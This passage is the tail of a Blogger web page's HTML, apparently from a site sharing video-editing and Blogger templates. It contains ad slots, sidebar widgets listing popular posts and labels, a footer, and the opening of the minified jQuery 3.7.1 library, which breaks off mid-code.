<a href='https://www.blogger.com/comment/frame/7692261904506357680?po=4404497876338228162&hl=en&saa=85391&origin=https://www.bongseiha.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots' name='Top article ads'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Middle article ads'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Below article ads'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar rD section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<h3 class='title'>
Blogger
</h3>
</div>
<div class='widget-content'>
<span class="lP" label="Blogger" num="4"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='G-play Movie Premium Movies & TV Show Blogger Template'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/gplay-movie-blogger-templates-are.html'>
<img alt='G-play Movie Premium Movies & TV Show Blogger Template' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w90-h90-p-k-no-nu' height='90' src='[data-uri]' srcset='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w90-h90-p-k-no-nu 1x, https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w180-h180-p-k-no-nu 2x' title='G-play Movie Premium Movies & TV Show Blogger Template' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/gplay-movie-blogger-templates-are.html' title='G-play Movie Premium Movies & TV Show Blogger Template'>G-play Movie Premium Movies & TV Show Blogger Template</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2024-12-11T06:46:00-08:00'>12/11/2024</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/tvsabay-blogger-movie-template.html'>
<img alt='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w90-h90-p-k-no-nu/Gplay%20Video.png' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w90-h90-p-k-no-nu/Gplay%20Video.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w180-h180-p-k-no-nu/Gplay%20Video.png 2x' title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/tvsabay-blogger-movie-template.html' title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template'>W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2025-05-12T05:12:00-07:00'>5/12/2025</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Themovies - Download & Watch Online Blogger Template Paid Version'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/themovies-download-watch-online-blogger.html'>
<img alt='Themovies - Download & Watch Online Blogger Template Paid Version' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w90-h90-p-k-no-nu/The%20Movie.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w90-h90-p-k-no-nu/The%20Movie.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w180-h180-p-k-no-nu/The%20Movie.jpg 2x' title='Themovies - Download & Watch Online Blogger Template Paid Version' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/themovies-download-watch-online-blogger.html' title='Themovies - Download & Watch Online Blogger Template Paid Version'>Themovies - Download & Watch Online Blogger Template Paid Version</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2023-12-16T12:17:00-08:00'>12/16/2023</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='G-play Movie Premium Movies & TV Show'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/g-play-movie-premium-movies-tv-show_29.html'>
<img alt='G-play Movie Premium Movies & TV Show' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w90-h90-p-k-no-nu' height='90' src='[data-uri]' srcset='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w90-h90-p-k-no-nu 1x, https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w180-h180-p-k-no-nu 2x' title='G-play Movie Premium Movies & TV Show' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/g-play-movie-premium-movies-tv-show_29.html' title='G-play Movie Premium Movies & TV Show'>G-play Movie Premium Movies & TV Show</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2024-12-11T06:48:00-08:00'>12/11/2024</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Smooth Lower Thirds'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/05/smooth-lower-thirds.html'>
<img alt='Smooth Lower Thirds' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w90-h90-p-k-no-nu/W88ugirlsale.png' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w90-h90-p-k-no-nu/W88ugirlsale.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w180-h180-p-k-no-nu/W88ugirlsale.png 2x' title='Smooth Lower Thirds' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/05/smooth-lower-thirds.html' title='Smooth Lower Thirds'>Smooth Lower Thirds</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2023-12-16T12:09:00-08:00'>12/16/2023</time>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2023/' title='2023'>
2023<span class='post-count'>102</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2024/' title='2024'>
2024<span class='post-count'>51</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2025/' title='2025'>
2025<span class='post-count'>135</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1411419866"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Label
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Adobe%20Ae?&max-results=8' title='Adobe Ae'>
Adobe Ae
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Adobe%20Pr?&max-results=8' title='Adobe Pr'>
Adobe Pr
<span class='label-count'>53</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Ae?&max-results=8' title='Ae'>
Ae
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Apple?&max-results=8' title='Apple'>
Apple
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Blogger?&max-results=8' title='Blogger'>
Blogger
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Commerce?&max-results=8' title='Commerce'>
Commerce
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/DaVinci%20Resolve?&max-results=8' title='DaVinci Resolve'>
DaVinci Resolve
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' title='Fcpx'>
Fcpx
<span class='label-count'>53</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Game?&max-results=8' title='Game'>
Game
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/HTML?&max-results=8' title='HTML'>
HTML
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/html5?&max-results=8' title='html5'>
html5
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Motion?&max-results=8' title='Motion'>
Motion
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Movie?&max-results=8' title='Movie'>
Movie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/News?&max-results=8' title='News'>
News
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/PHP%20Scripts?&max-results=8' title='PHP Scripts'>
PHP Scripts
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/PlugIn?&max-results=8' title='PlugIn'>
PlugIn
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Portfolio?&max-results=8' title='Portfolio'>
Portfolio
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Pr?&max-results=8' title='Pr'>
Pr
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/QR%20code?&max-results=8' title='QR code'>
QR code
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/recent?&max-results=8' title='recent'>
recent
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Review?&max-results=8' title='Review'>
Review
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Shop?&max-results=8' title='Shop'>
Shop
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Short%20Tip?&max-results=8' title='Short Tip'>
Short Tip
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Software?&max-results=8' title='Software'>
Software
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Torrent?&max-results=8' title='Torrent'>
Torrent
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/video?&max-results=8' title='video'>
video
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Web?&max-results=8' title='Web'>
Web
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8' title='WordPress'>
WordPress
<span class='label-count'>108</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/WP-Plugin?&max-results=8' title='WP-Plugin'>
WP-Plugin
<span class='label-count'>17</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Youtube?&max-results=8' title='Youtube'>
Youtube
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2' name='Slot Ads'><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_banner-home2_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9762679687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<footer id='footer'>
<div class='ftrWrp'>
<div class='footer section' id='footer1' name='Footer Top'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<div class="logo_footer" >
<img alt="logo" class="lazyload" height="60" src="https://blogger.googleusercontent.com/img/a/AVvXsEjFeQiiVK_4FBJ4bSZpEZ4fnJr_SO1VRR8GM0ZTxsTlpsqqb_j_37Qu5d_mxdDP9ftV06aTDF3iCdNOKXJu2tXen60yWRtvfI5zmOkOCtBa7G1mxJ79YnwZ6IutDS84uHViwNiouSB_0thDx9CYykMUjegh3Kzo_b5Y52zbyCohH_0BAyqAeigeOvWL0pQ=s1600" />
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
As a versatile designer, I specialize in creating aesthetically pleasing and functional websites and digital interfaces. My primary objective is to assist clients in achieving their objectives and expanding their brand presence.
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='#' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='whatsapp'><a href='#' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='instagram'><a href='#' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='#' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='tiktok'><a href='https://www.bongseiha.com/p/full-short-code.html' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer no-items section' id='footer2' name='Footer Bottom'>
</div>
</div>
</footer>
<div class='clr'></div>
<div id='credit'>
&#169; Copyright <span id='autodate'></span> - <a href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a></div>
<div class='backtop'><svg viewBox='0 0 24 24'>
<path d='M7.41,15.41L12,10.83L16.59,15.41L18,14L12,8L6,14L7.41,15.41Z' fill='#ffffff'></path>
</svg></div>
</div>
<div class='clr'></div>
<script>/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof 